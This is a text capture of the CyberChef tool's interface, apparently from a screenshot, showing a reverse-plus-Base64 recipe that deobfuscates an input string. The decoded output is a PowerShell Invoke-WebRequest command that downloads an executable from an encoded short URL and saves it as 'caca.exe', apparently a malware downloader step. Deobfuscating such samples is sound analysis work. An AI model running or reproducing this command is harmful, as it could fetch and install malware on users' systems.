 Download CyberChef
Last build: 6 months ago
Options
About / Support
Operations
REV
Reverse
Derive EVP key
Remove EXIF
Remove Diacritics
Remove null bytes
Remove whitespace
Remove line numbers
Standard Deviation
Parse TLV
Parse IPv4 header
Parse IPv6 address
From Case Insensitive Regex
Bombe
DES Decrypt
DES Encrypt
Disassemble x86
GOST Decrypt
Recipe
Reverse
By
Character
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
=oQDiUGel5SYjF2YiASZslmR0V3TtASKpkiI90zZhFDbuJGc5MEZoVzQilnVIRWe5cUY6lTeMZTTINGMShUYigyZulmc0NFN2U2chJUbvJ
nR6oTX0JXZ252bD5SblR3c5N1WocmbpJHdTRXZH5COGRVV6oTXn5Wak92YuVkL0hXZU5SblR3c5N1WoASayVVLgQ3clVXclJlYldVLlt2b
25WS
ABC 216 1
Raw Bytes LF
Output
Invoke-WebRequest -Uri
([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("aHR0cHM6Ly9zaG9ydHVybC5hdC9pbn
l1ag=="))) -OutFile "caca.exe"CR
ABC 161 2 161
3ms Raw Bytes LF